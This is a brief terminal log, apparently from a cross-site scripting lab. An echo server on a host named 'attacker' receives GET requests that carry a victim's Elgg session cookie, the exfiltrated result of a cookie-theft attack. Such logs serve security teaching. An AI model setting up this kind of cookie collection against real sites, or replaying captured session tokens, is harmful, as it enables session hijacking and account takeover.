 172.25.0.3
ubuntu@attacker:~$ cd ~/echoserver
ubuntu@attacker:~/echoserver$ ./echoserv 5555
GET /?c=Elgg%3Dtlteaq9gf801og2kl0k7hc13p0 HTTP/1.1
GET /?c=Elgg%3Dtlteaq9gf801og2kl0k7hc13p0 HTTP/1.1
GET /favicon.ico HTTP/1.1
GET /favicon.ico HTTP/1.1